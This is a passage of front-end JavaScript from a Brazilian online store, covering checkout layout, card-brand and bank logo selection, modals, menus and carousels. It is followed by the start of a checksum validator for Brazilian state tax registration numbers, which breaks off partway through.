                    $j(this).closest('dd').addClass('li-selected').prev('dt').addClass('input-selected');
                    $j(this).closest('li').addClass('input-selected');
                }

                $j(this).closest('dl.sp-methods').addClass('input-selected').prepend('<div class="-bt-change">Alterar</div>');
            })
            .on('click', '.-bt-change', function(){
                $j(this).parent().addClass('-change');
            })
            .on('click', '#shipping-method-buttons-container button.button', function(){
                $j('#co-payment-form dl.sp-methods').removeClass('input-selected');
            });
    }

    if($j('body').hasClass('osc-onepage')){
        // se for modelo 3 Colunas (OSC)

        $j('#opc-login, #opc-billing').wrapAll('<div class="left-column-osc"></div>');
        $j('#opc-shipping, #opc-shipping_method').wrapAll('<div class="middle-column-osc"></div>');
        $j('#opc-payment').wrap('<div class="right-column-osc"></div>');
        $j('#opc-review').wrap('<div class="bottom-line-osc"></div>');
    }

    /**
     *
     * Produto - Detalhe
     *
     */
    if($j('.product-essential .add-to-cart .add-to-cart-buttons button').length && $j('.product-essential .add-to-cart .qty-wrapper').length == 0){
        // Se não tiver quantidade

        $j('.product-essential .add-to-cart .add-to-cart-buttons button').addClass('no-qty');
    }
    $j('.swatch-link').on('click', function(){
        // Product Validation Swatch options

        $j(this).each(function(i,el){
            $j(el).closest('.input-box').find('.validation-advice').addClass('done');
            $j(el).removeClass('validation-failed');

            setTimeout(function(){
                $j(el).closest('.input-box').find('.validation-advice').fadeOut(100);
                setTimeout(function(){
                    $j(el).closest('.input-box').find('.validation-advice').removeClass('done');
                },100);
            },1000);
        });
    });
    /* Produto - Avaliações */
    var circle = $j('.circle-percent');
    if(circle.length > 0){
        circle.each(function(i,el){
            var percent = parseInt($j(el).attr('class').replace('circle-percent p-',''));
            var newoffset = 132 - ((percent * 132) / 100);

            if(percent > 0){
                $j(el).find('.on').css('stroke-dashoffset',newoffset);
            }
        });
    }
    $j('.catalog-product-view .product-rate .to-rate').click(function(){
        $j('html,body').animate({
            scrollTop: $j('#customer-reviews').offset().top - 50
        },700);

        return false;
    });
    $j('.review-summary input[type=radio]').change(function(){
        var index = $j(this).closest('li').index();
        $j(this).closest('.review-summary').find('li').slice(0,index+1).addClass('active');
        $j(this).closest('.review-summary').find('li').slice(index+1).removeClass('active');
    });
    $j('.review-summary li').hover(function(){
        var index = $j(this).index();
        $j(this).closest('.review-summary').find('li').slice(0,index+1).addClass('hover');
        $j(this).closest('.review-summary').find('li').slice(index+1).removeClass('hover');
    },function(){
        $j('.review-summary li').removeClass('hover');
    });

    removeDuplicatedQuatities();

});

/**
 * Ajuste de input de número SIGEP
 */
$j(document).on('keyup','input.-alpha-num', function(){
    var val = $j(this).val().replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi,'');
    $j(this).val(val);
});

/**
 *
 * Finalização - Cartões de Crédito
 *
 */
$j(document).on('change', '.flag-selection-entry select.cc-type', function(){
    var
        cc_flag = $j(this).closest('.flag-selection-entry'),
        flag = $j(this).val(),
        text = $j(this).find('option:selected').text();

    cc_flag.find('.flag').removeClass('active');

    switch(flag){
        case 'VI':  // Visa
        case 'visa':
        case 'Visa':
        case '1':
            cc_flag.find('.cc-visa').addClass('active');
            break;

        case 'MC':  // MasterCard
        case 'master':
        case 'mastercard':
        case 'Mastercard':
        case '2':
            cc_flag.find('.cc-master, .cc-mastercard').addClass('active');
            break;

        case 'AE':  // American Express
        case 'AM':
        case 'amex':
        case 'AmericanExpress':
        case '3':
        case '37':
            cc_flag.find('.cc-amex').addClass('active');
            break;

        case '45':  // Aura
        case '4':
        case 'aura':
        case 'Aura':
            cc_flag.find('.cc-aura').addClass('active');
            break;

        case 'DI':  // DinersClub & Discover
        case 'DC':
        case 'diners':
        case 'Diners':
        case '5':
        case '55':
        case 'discover':
            if(text.search(/diners/i) > -1){
                cc_flag.find('.cc-diners').addClass('active');
            }else if(text.search(/discover/i) > -1){
                cc_flag.find('.cc-discover').addClass('active');
            }
            break;

        case 'EL':  // Elo
        case 'ELO':
        case 'elo':
        case '6':
        case '63':
            cc_flag.find('.cc-elo').addClass('active');
            break;

        case 'HI':  // Hipercard
        case 'HC':
        case 'hiper':
        case 'Hipercard':
        case '56':
            cc_flag.find('.cc-hiper').addClass('active');
            break;

        case 'JCB':  // JCB
        case 'jcb':
            cc_flag.find('.cc-jcb').addClass('active');
            break;
    }

    cc_flag.find('.card-flags').addClass('selected');

}).on('change','.bank-select-entry select.bank-type', function(){

    var bank = $j(this).val();
    var bank_entry = $j(this).closest('.bank-select-entry');
    bank_entry.find('.bank').removeClass('active');

    switch(bank){
        case '58':  // Banco do Brasil
        case 'tef_bb':
        case 'BancoDoBrasil':
            bank_entry.find('.b-banco').addClass('active');
            break;

        case '59':  // Bradesco
        case 'Bradesco':
            bank_entry.find('.b-bradesco').addClass('active');
            break;

        case '60':  // Itaú
        case 'Itau':
            bank_entry.find('.b-itau').addClass('active');
            break;

        case 'Banrisul': // Banrisul
            bank_entry.find('.b-banrisul').addClass('active');
            break;
    }

    bank_entry.find('.banks-bank').addClass('selected');
});

/**
 *
 * Modal
 *
 * Exemplo de uso:
 * <div onclick="bizModalOpen('ID_MODAL')" />
 * <div id="ID_MODAL">Conteudo</div>
 * <script>bizModalBuild('ID_MODAL');</script>
 *
 */
$j(document).on('mouseup','.biz-modal-frame', function(e){
    // Modal click-out

    var container = $j(this).find('.modal');
    var modalID = $j(this).attr('id');

    if(!container.is(e.target) && container.has(e.target).length === 0){
        bizModalClose(modalID);
    }

}).on('keyup', function(event){
    // One ESC to close them all

    if(event.keyCode == 27 && $j('#term-box-warning:visible').length == 0){
        // ESC && nenhum termo está sendo mostrado

        if($j('#floater-block').is(':visible')){
            // Se um floater estiver aberto

            $j('#floater-block').addClass('close');
            Mage.Cookies.set('interface_floater','true');

            setTimeout(function(){
                $j('#floater-block').fadeOut(200);
            },200);
        }else{
            // nenhum floater aberto

            if($j('.biz-modal-frame.active').length > 0) {
                // Se tem alguma modal aberta

                bizModalClose();
            }
        }
    }
}).on('click tap', '.cvv-what-is-this', function(){
    // cc modal

    bizModalOpen('payment-tool-tip');
    return false;

});
/** Modal - Funções */
function bizModalBuild(buildModal){
    // Monta a Modal

    var modalContent = $j('#'+buildModal).html();

    $j('#'+buildModal).remove();

    $j('body').append(
    '<div class="biz-modal-frame" id="'+buildModal+'">' +
        '<div class="modal-container">' +
            '<div class="modal">' +
                '<div class="std">'+modalContent+'</div>' +
                '<div class="modal-close" title="Fechar" onclick="bizModalClose(\''+buildModal+'\')">' +
                    '<svg class="ico" viewBox="0 0 20 20" preserveAspectRatio="none"><path fill="none" stroke="#000" stroke-miterlimit="5" d="M0,0l20,20 M0,20L20,0"></path></svg>' +
                '</div>' +
            '</div>' +
        '</div>' +
    '</div>'
    );
}
function bizModalOpen(openModal){
    // Abre a Modal

    $j('#'+openModal).css('z-index','9999999').fadeIn(200, function(){
        $j(this).addClass('active');
    });
    $j('body').css('overflow','hidden');

    return false;
}
function bizModalClose(closeModal){
    // Fecha a Modal

    closeModal = closeModal || false;

    if(closeModal){

        var content = $j('#'+closeModal).find('.modal').html();

        $j('#'+closeModal).removeClass('active');

        setTimeout(function(){
            $j('#'+closeModal).fadeOut(200);

            setTimeout(function(){
                $j('#'+closeModal).css('z-index','1').find('.modal').html('').html(content);
            },200);
        },200);

    }else{
        // fecha uma a uma as que estiverem abertas

        var closeMe = $j('.biz-modal-frame.active').first().attr('id');
        var content = $j('#'+closeMe).find('.modal').html();

        $j('#'+closeMe).removeClass('active');

        setTimeout(function(){
            $j('#'+closeMe).fadeOut(200);

            setTimeout(function(){
                $j('#'+closeMe).css('z-index','1').find('.modal').html('').html(content);
            },200);
        },200);

    }

    $j('body').css('overflow','initial');

    return false;
}
// fallback
function modal(modal_id){ bizModalBuild(modal_id) }
function modal_open(modal_id){ bizModalOpen(modal_id) }
function modal_close(modal_id){ bizModalClose(modal_id) }

/**
 *
 * SVG Add
 *
 */
function addSVG(elements){
    $j(elements).each(function(i,el){
        var svg = el.svg;
        var selector = $j(el.selector);
        var append_mode = (typeof el.append_mode != 'undefined' ) ? el.append_mode : 'append';
        // var viewBox = document.getElementById(svg).getAttribute('viewBox');
        var ratio = (typeof el.ratio != 'undefined' ) ? el.ratio : true;
        var aspect = '';

        if(ratio === false){
            aspect = ' preserveAspectRatio="none"';
        }

        var ready_svg = '<svg class="ico '+svg+'"'+aspect+'><use xlink:href="#'+svg+'" /></svg>';

        if(selector.length > 0 && selector.find('.'+svg).length == 0){
            selector.each(function(i,el){
                if(append_mode === 'prepend'){
                    $j(el).prepend(ready_svg);
                }else if(append_mode === 'html'){
                    $j(el).html(ready_svg);
                }else{
                    $j(el).append(ready_svg);
                }
            });
        }
    });
}

/**
 *
 * Form Validation
 *
 */
$j(document).on('click change', 'input, textarea, select', function(){
    $j(this).each(function(i,el){
        $j(el).closest('.input-box').find('.validation-advice').addClass('done');
        $j(el).closest('dd').find('.validation-advice').addClass('done');
        $j(el).removeClass('validation-failed');

        setTimeout(function(){
            $j(el).closest('.input-box').find('.validation-advice').fadeOut(100);
            $j(el).closest('dd').find('.validation-advice').fadeOut(100);
            setTimeout(function(){
                $j(el).closest('.input-box').find('.validation-advice').removeClass('done');
                $j(el).closest('dd').find('.validation-advice').removeClass('done');
            },100);
        },1000);
    });
});

$j(window).load(function(){
    /**
     * Calendar Gif
     */
    var calendar_gif = $j('img[src*="calendar.gif"], img[src*="cal.gif"]');
    if(calendar_gif.length > 0){
        calendar_gif.each(function(i,el){
            $j(el).wrap('<span class="img-calendar"><span class="gif"></span></span>');
        });
    }

    /**
     * Video frame fix
     */
    var videos_embeds = $j('.std iframe[src*="youtube.com"]:not(.notfix), .std iframe[src*="vimeo.com"]:not(.notfix)');
    if(videos_embeds.length > 0){
        videos_embeds.each(function(i,video){
            $j(video).wrap('<div class="video-fix-frame"></div>');
        });
    }
});

/**
 *
 * Menu de Categorias
 * Auto Posicionamento dos Sub Menus - Modo Normal
 *
 */
function adjustSubMenu(menuID){

    var menu = $j('#'+menuID);
    var limite = menu.find('ul.level0').outerWidth();

    menu.find('li.level0:not(.all)').each(function(i,el){
        // percorre os pais

        if($j(el).find('div.level1').length > 0){
            // se tem filho

            $j(el).find('div.level1').css('margin-left','0');

            var position = $j(el).position().left;
            var larguraFilha = $j(el).find('div.level1').outerWidth();
            var larguraTotal = position + larguraFilha;
            var resto = limite - larguraTotal;

            if(resto < 0){
                $j(el).find('div.level1').css('margin-left','-'+(resto * -1)+'px');
            }
        }
    });
}
/**
 * Auto Posicionamento dos Sub Menus - Modo Vertical
 */
var intervaloadjustVerticalSubMenu;
function adjustVerticalSubMenu(menuID){
	clearTimeout(intervaloadjustVerticalSubMenu);
	intervaloadjustVerticalSubMenu = setTimeout(function(){

		var menu = $j('#'+menuID);
		var limite = parseInt(menu.find('ul.level0').css('height'));

		menu.find('li.level0').each(function(i,el){
			if($j(el).find('div.level1').length > 0){

				var position = $j(el).position();
				var alturaFilha = parseInt($j(el).find('div.level1').css('height'));
				var alturaTotal = parseInt(position.top) + alturaFilha;
				var resto = limite - alturaTotal;

				if(resto <= 0){
					if($j(el).hasClass('last')){
						$j(el).find(' div.level1').css({
							top: 'auto',
							bottom: 0
						});
					}else{
						$j(el).find('div.level1').css({
							marginTop: '-'+(resto * -1)+'px'
						});
					}
				}
			}
		});

	},40);
}
/**
 * Menu de Categorias
 * Modo Carrossel
 */
function carrousselMenu(menuID){
	var menu =          $j('#'+menuID);
	var limite =        parseInt(menu.find('ul.level0').css('width'));
	var minimo =        parseInt(menu.parents().css('min-width'));
	if(minimo > 0){ limite = minimo; }
	var qts =           0;
	var largura =       0;
	var liMargin =      0;
	var marginLeft =    0;
	var marginRight =   0;
	var max = menu.find('li.level0').length;

	menu.find('div.level1').each(function(i,el){
		menu.find('nav').append($j(el));
	});

	menu.find('li.level0').each(function(i,el){
		if(parseInt($j(el).css('margin-left')) > marginLeft){
			marginLeft = parseInt($j(el).css('margin-left'));
		}
		if(parseInt($j(el).css('margin-right')) > marginRight){
			marginRight = parseInt($j(el).css('margin-right'));
		}
		liMargin = marginLeft + marginRight;
		largura += parseInt($j(el).css('width'));

		if(largura <= limite){
			qts++;
		}
	});

	var move = parseInt(Math.floor(qts / 3));
	if(move < 1){ move = 1 }

	menu.find('ul.level0').bxSlider({
		minSlides:      move,
		maxSlides:      (max + move),
		moveSlides:     move,
		slideWidth:     'auto',
		slideMargin:    liMargin,
		pager:          false
	});
}
var intervaloCarousel;
$j(document).on('mouseenter', '.main-menu.carroussel li.level0', function(){
    // entrou no pai

	clearTimeout(intervaloCarousel);
	$j(this).closest('nav').find('li.level0').removeClass('hover');
	$j(this).closest('nav').find('div.level1').removeAttr('style');

	var filha = /\bparent-\w+/i.exec($j(this).attr('class'));

	if(filha != null){
		filha = filha[0].replace('parent-','child-');
		var top = $j(this).css('height');
		var parentLeft = parseInt($j(this).closest('.main-menu').offset().left);
		var navLeft = parseInt($j(this).closest('nav').offset().left);
		var left = parseInt($j(this).offset().left) - parentLeft;
		var largura = parseInt($j(this).closest('nav').find('div.'+filha).css('width'));
		var limite = parseInt($j(this).closest('.main-menu').css('width'));
		var recuo = (largura + left) - limite;

		if(navLeft == parseInt($j(this).offset().left)){
		    // se for o primeiro visivel ele contabiliza a margin-left, se houver

			$j(this).closest('nav').find('div.'+filha).css({
				left: left+'px',
				top: top,
				marginLeft: '-'+(navLeft - parentLeft)+'px'
			});
		}else if(recuo > 0){
		    // se ele for sobrar pra fora da página, ele ajusta pra ficar junto com o .main-menu

			$j(this).closest('nav').find('div.'+filha).css({
				left: left+'px',
				top: top,
				marginLeft: '-'+recuo+'px'
			});
		}else{
		    // se for qquer outro <li> só abre normalmente

			$j(this).closest('nav').find('div.'+filha).css({
				left: left+'px',
				top: top
			});
		}

		$j(this).addClass('hover');
	}

}).on('mouseleave', '.main-menu.carroussel li.level0', function(){
    // saiu do pai (laterais)

	intervaloCarousel = setTimeout(function(){
		$j('.main-menu.carroussel li.level0').removeClass('hover');
		$j('.main-menu.carroussel div.level1').removeAttr('style');
	},100);

}).on('mouseenter', '.main-menu.carroussel div.level1', function(){
    // entrou no filho

	clearTimeout(intervaloCarousel);

}).on('mouseleave', '.main-menu.carroussel div.level1', function(){
    // saiu do filho

	$j(this).closest('nav').find('li.level0').removeClass('hover');
	$j(this).removeAttr('style');

});
/**
 * Menu de Categorias
 * Produto em Destaque - Carrossel
 */
function carrousselDestaques(menuID){
	var menu = $j('#'+menuID);

	if(menu.find('ul.list li').length > 0){
        menu.find('ul.list').owlCarousel({
            singleItem:     true,
            navigation:     true,
            navigationText: ['❮','❯']
        });
	}
}

/**
 *
 * Coleção de Produtos - Carrossel
 *
 */
function carrousselProdutos(){
    var prod_carousel = $j('.product-collection-container.carroussel');
    if(prod_carousel.length){
        prod_carousel.each(function(i,el){

            $j(el).find('ul.list').owlCarousel({
                navigation:     true,
                navigationText: ['❮','❯'],
                beforeMove:     function(){
                    if (typeof $j.fn.lazyload != "undefined") {
                        $j(el).find('ul.list li img').lazyload();
                    }
                }
            });

        });
    }
}

function bizLoader(status) {
    if (status) {
        $j('body').css('overflow', 'hidden').append('<div class="-biz-loader-overlay" style="position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.2)" /><div class="-biz-load-icon" style="position:fixed;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);"><svg class="svg-loader" style="width:4rem;height:4rem;" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg></div>');
    } else {
        $j('body').css('overflow', 'auto').find('.-biz-loader-overlay,.-biz-load-icon').remove();
    }
}

/**
 * Modo Prévia - ?previa=1
 * CSS Auto Reload
 */
$j(document).ready(function(){
    var test_css = $j('link[href*="test.css"]'),
        test_editable_css = $j('link[href*="test-editable.css"]');

    // estou no modo prévia
    if(test_css.length){

        $j('body').append('<div class="previa-mode-control">' +
            '<svg class="svg-loader" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg>' +
            'Modo Prévia' +
            '</div>');

        // verifico se os arquivos foram
        // alterados a cada segundo
        setInterval(function(){
            if(getBizCookie('css_biz_modified') == 1){

                // arquivo alterado, recarrega
                $j('.previa-mode-control').addClass('load');

                var queryString = '?reload=' + new Date().getTime(),
                    generalURL = test_css.attr('href').replace(/\?.*|$/,queryString),
                    editableURL = '';

                if(test_editable_css.length){
                    editableURL = test_editable_css.attr('href').replace(/\?.*|$/,queryString);
                }

                $j.get(generalURL).done(function(){
                    $j.get(editableURL).done(function(){
                        test_css.attr('href',generalURL);
                        if(test_editable_css.length){
                            test_editable_css.attr('href',editableURL);
                        }

                        setTimeout(function(){
                            $j('.previa-mode-control').removeClass('load');
                        },2000);
                    });
                });

                // volto o cookie pra 0
                setBizCookie('css_biz_modified',0,30);
            }
        },1000);

    }
});

/**
 * fixSVG
 */
var resizeInt;
$j(window).resize(function(){
    clearTimeout(resizeInt);
    resizeInt = setTimeout(function(){
        /** Fix SVG */
        fixSVG();
    },200);
});
function fixSVG(){
    var SVGs = $j('.pagtos svg, .envios svg, .redes-sociais svg');
    if(SVGs.length){
        SVGs.each(function(i,el){

            var svg_class = $j(el).attr('class').replace(/light|dark|onecolor|\s/g,'');
            var svgHTML = $j(el).parent().html();
            var regex = /viewBox\=[\"\'](.*?)[\"\']/g;
            var viewbox = regex.exec(svgHTML);

            if (typeof viewbox != "undefined" && viewbox) {
                viewbox = viewbox[1].split(' ');

                var h = $j(el).height();
                var boxWidth = viewbox[2];
                var boxHeight = viewbox[3];
                var newWidth = (boxWidth * h) / boxHeight;

                newWidth = newWidth.toFixed(3);

                if($j(el).parent().find('style').length){
                    $j(el).parent().find('style').remove();
                }
                $j(el).after('<style>svg.'+svg_class+'{ width: '+newWidth+'px!important }</style>');
            }

        });
    }
}

/**
 * Safe resize/scroll/complete_ajax events
 */
var resizeTimer,
    scrollTimer,
    ajaxTimer;
$j(window)
    .resize(function (e) {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function () {
            $j(document).trigger('resizeStop', e);
        }, 100);
    })
    .scroll(function (e) {
        clearTimeout(scrollTimer);
        scrollTimer = setTimeout(function () {
            $j(document).trigger('scrollStop', e);
        }, 100);
    });

/* deprecated
 (function() {
 var origOpen = XMLHttpRequest.prototype.open;
 XMLHttpRequest.prototype.open = function() {
 // console.log('request started!');
 this.addEventListener('load', function() {
 // console.log('request completed!');
 // console.log(this.readyState); //will always be 4 (ajax is completed successfully)
 // console.log(this.responseText); //whatever the response was
 clearTimeout(ajaxTimer);
 ajaxTimer = setTimeout(function(){
 $j(document).trigger('ajaxComplete', this.responseText);
 },100);
 });
 origOpen.apply(this, arguments);
 };
 })();
 */

/**
 * Criar cookie
 * @param cname
 * @param cvalue
 * @param exdays
 */
function setBizCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

/**
 * Pegar cookie
 * @param cname
 * @returns {string}
 */
function getBizCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}

/**
 * remove quantidades duplicadas no produto
 */
function removeDuplicatedQuatities() {
    var input_qty = $j('body.catalog-product-view form#product_addtocart_form input#qty');
    if(input_qty.length > 1){
        input_qty.each(function(i,el){
            if(!$j(el).is(':visible')){
                $j(el).remove();
            }
        });
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/interface/validaInscricaoEstadual.js?q=1592779427
body_size: 27135
content:
/**
 * Created by bcamargo on 28/03/17.
 */

(function ($) {
    $.validaInscricaoEstadual = function () {
    };

    $.validaInscricaoEstadual.ordZero = '0'.charCodeAt(0);

    $.validaInscricaoEstadual.prototype = {
        charToInt: function (ch) {
            return ch.charCodeAt(0) - $.validaInscricaoEstadual.ordZero;
        },
        intToChar: function (intt) {
            return String.fromCharCode(intt + $.validaInscricaoEstadual.ordZero);
        },
        validaIE: function (inscricaoEstadual) {
            var ie = inscricaoEstadual.replace(/\./g, '');
            ie = ie.replace(/\\/g, '');
            ie = ie.replace(/\-/g, '');
            ie = ie.replace(/\//g, '');
            if (ie == 'ISENTO') {
                return true;
            }

            var count = 0;

            count += (this.regraIE_AC(ie) ? 1 : 0);
            count += (this.regraIE_AL(ie) ? 1 : 0);
            count += (this.regraIE_AM(ie) ? 1 : 0);
            count += (this.regraIE_AP(ie) ? 1 : 0);
            count += (this.regraIE_BA(ie) ? 1 : 0);
            count += (this.regraIE_CE(ie) ? 1 : 0);
            count += (this.regraIE_DF(ie) ? 1 : 0);
            count += (this.regraIE_ES(ie) ? 1 : 0);
            count += (this.regraIE_GO(ie) ? 1 : 0);
            count += (this.regraIE_MA(ie) ? 1 : 0);
            count += (this.regraIE_MT(ie) ? 1 : 0);
            count += (this.regraIE_MS(ie) ? 1 : 0);
            count += (this.regraIE_MG(ie) ? 1 : 0);
            count += (this.regraIE_PA(ie) ? 1 : 0);
            count += (this.regraIE_PB(ie) ? 1 : 0);
            count += (this.regraIE_PR(ie) ? 1 : 0);
            count += (this.regraIE_PE(ie) ? 1 : 0);
            count += (this.regraIE_PI(ie) ? 1 : 0);
            count += (this.regraIE_RJ(ie) ? 1 : 0);
            count += (this.regraIE_RN(ie) ? 1 : 0);
            count += (this.regraIE_RS(ie) ? 1 : 0);
            count += (this.regraIE_RO(ie) || this.regraIE_ROAntigo(ie) ? 1 : 0);
            count += (this.regraIE_RR(ie) ? 1 : 0);
            count += (this.regraIE_SC(ie) ? 1 : 0);
            count += (this.regraIE_SP(ie) ? 1 : 0);
            count += (this.regraIE_SE(ie) ? 1 : 0);
            count += (this.regraIE_TO(ie)) || (this.regraIE_TOAntigo(ie) ? 1 : 0);

            return (count > 0);

        },
        regraIE_AC: function (ie) {
            if (ie.length != 13) {
                return false;
            }

            var b = 4;
            var soma = 0;
            for (var i = 0; i <= 10; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                --b;
                if (b == 1) {
                    b = 9;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            var resultado = (this.intToChar(dig) == ie.charAt(11));
            if (!resultado) {
                return false;
            }

            b = 5;
            soma = 0;
            for (var i = 0; i <= 11; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                --b;
                if (b == 1) {
                    b = 9;
                }
            }

            dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            if (this.intToChar(dig) == ie.charAt(12)) {
                return true;
            } else {
                return false;
            }
        },
        regraIE_AL: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var b = 9;
            var soma = 0;
            for (var i = 0; i <= 7; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                --b;
            }

            soma *= 10;
            var dig = soma - Math.floor(soma / 11) * 11;
            if (dig == 10) {
                dig = 0;
            }

            return (this.intToChar(dig) == ie.charAt(8));
        },
        regraIE_AM: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var b = 9;
            var soma = 0;
            for (var i = 0; i <= 7; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                b--;
            }

            var dig = 0;
            if (soma < 11) {
                dig = 11 - soma;
            } else {
                i = soma % 11;
                if (i <= 1) {
                    dig = 0;
                } else {
                    dig = 11 - i;
                }
            }

            return (this.intToChar(dig) == ie.charAt(8));
        },
        regraIE_AP: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var p = 0;
            var d = 0;
            var i = ie.substring(1, 8);
            if ((i >= 3000001) && (i <= 3017000)) {
                p = 5;
                d = 0;
            } else if ((i >= 3017001) && (i <= 3019022)) {
                p = 9;
                d = 1;
            }

            b = 9;
            var soma = p;
            for (var i = 0; i <= 7; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                b--;
            }

            var dig = 11 - (soma % 11);
            if (dig == 10) {
                dig = 0;
            } else if (dig == 11) {
                dig = d;
            }

            return (this.intToChar(dig) == ie.charAt(8));
        },
        regraIE_BA: function (ie) {
            if (ie.length != 8) {
                return false;
            }

            var fim = ie.substring(0, 8);
            var nro = new Array(8);
            var dig = -1;
            for (var i = 0; i <= 7; i++) {
                nro[i] = this.charToInt(fim.charAt(i));
            }

            var NumMod = 0;
            if (String(nro[0]).match(/[0123458]/)) {
                NumMod = 10;
            } else {
                NumMod = 11;
            }

            var b = 7;
            var soma = 0;
            for (i = 0; i <= 5; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % NumMod;
            if (NumMod == 10) {
                if (i == 0) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            } else {
                if (i <= 1) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            }

            var resultado = (dig == nro[7]);
            if (!resultado) {
                return false;
            }

            b = 8;
            soma = 0;
            for (i = 0; i <= 5; i++) {
                soma += nro[i] * b;
                b--;
            }

            soma += nro[7] * 2;
            i = soma % NumMod;
            if (NumMod == 10) {
                if (i == 0) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            } else {
                if (i <= 1) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            }

            return (dig == nro[6]);
        },
        regraIE_CE: function (ie) {
            if (ie.length > 9) {
                return false;
            }

            var fim = ie;
            if (ie.length < 9) {
                while (fim.length <= 8)
                    fim = '0' + fim;
            }

            var nro = Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(fim[i]);
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            return (dig == nro[8]);
        },
        regraIE_DF: function (ie) {
            if (ie.length != 13) {
                return false;
            }

            var nro = new Array(13);
            for (var i = 0; i <= 12; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 4;
            var soma = 0;
            for (i = 0; i <= 10; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 9;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            var resultado = (dig == nro[11]);
            if (!resultado) {
                return false;
            }

            b = 5;
            soma = 0;
            for (i = 0; i <= 11; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 9;
                }
            }

            dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            return (dig == nro[12]);
        },
        regraIE_ES: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            var dig = 0;
            i = soma % 11;
            if (!(i < 2)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_GO: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var s = ie.substring(0, 2);
            if ((s == '10') || (s == '11') || (s == '15')) {
                var nro = new Array(9);
                for (var i = 0; i <= 8; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                }

                var n = Math.floor(ie / 10);
                if (n == 11094402) {
                    if ((nro[8] == 0) || (nro[8] == 1)) {
                        return true;
                    }
                }

                var b = 9;
                var soma = 0;
                for (i = 0; i <= 7; i++) {
                    soma += nro[i] * b;
                    b--;
                }
                i = soma % 11;
                var dig = 0;

                if (!(i == 0)) {
                    if (i == 1) {
                        if ((n >= 10103105) && (n <= 10119997)) {
                            dig = 1;
                        } else {
                            dig = 0;
                        }
                    } else {
                        dig = 11 - i;
                    }
                }

                return (dig == nro[8]);
            }

            return false;
        },
        regraIE_MA: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_MT: function (ie) {
            if (ie.length < 9) {
                return false;
            }

            var fim = ie;
            if (fim.length < 11) {
                while (fim.length <= 10) {
                    fim = '0' + fim;
                }

                var nro = new Array(11);
                for (var i = 0; i <= 10; i++) {
                    nro[i] = this.charToInt(fim[i]);
                }

                var b = 3;
                var soma = 0;
                for (i = 0; i <= 9; i++) {
                    soma += nro[i] * b;
                    b--;
                    if (b == 1) {
                        b = 9;
                    }
                }

                i = soma % 11;
                var dig = 0;
                if (!(i <= 1)) {
                    dig = 11 - i;
                }

                return (dig == nro[10]);
            }
            return false;
        },
        regraIE_MS: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            if (ie.substring(0, 2) != '28') {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_MG: function (ie) {
            if (ie.substring(0, 2) == 'PR') {
                return true;
            }

            if (ie.substring(0, 5) == 'ISENT') {
                return true;
            }

            if (ie.length != 13) {
                return false;
            }

            var dig1 = ie.substring(11, 12);
            var dig2 = ie.substring(12, 13);
